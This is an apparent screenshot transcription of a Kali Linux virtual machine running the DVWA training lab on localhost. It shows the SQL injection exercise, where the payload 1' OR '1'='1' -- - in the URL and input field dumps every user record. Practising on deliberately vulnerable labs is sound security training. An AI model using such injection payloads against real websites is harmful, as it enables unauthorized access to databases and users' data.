 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
BETA
1 2 3 4
4:48
DVWA Security :: Damn \
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1'+--+-&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: 1' OR '1'='1' -- - Submit
ID: 1' OR '1'='1' -- -
First name: admin
Surname: admin
ID: 1' OR '1'='1' -- -
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1' -- -
First name: Hack
Surname: Me
ID: 1' OR '1'='1' -- -
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1' -- -
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Right Ct
33°
Search
ENG
2:18 PM
6/27/2025